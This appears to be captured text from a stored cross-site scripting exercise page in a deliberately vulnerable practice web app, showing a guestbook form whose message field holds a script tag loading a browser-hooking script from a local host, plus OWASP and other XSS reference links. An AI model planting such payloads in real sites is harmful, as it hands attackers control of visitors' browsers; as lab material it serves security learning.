 Vulnerability: Stored Cross Site Scripting (XSS)
Name * nicholas
Message * <script src="http://127.0.0.1:3000/hook.js"></script
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
More Information
• https://owasp.org/www-community/attacks/xss
• https://owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
• https://en.wikipedia.org/wiki/Cross-site_scripting
• http://www.cgisecurity.com/xss-faq.html
• http://www.scriptalert1.com/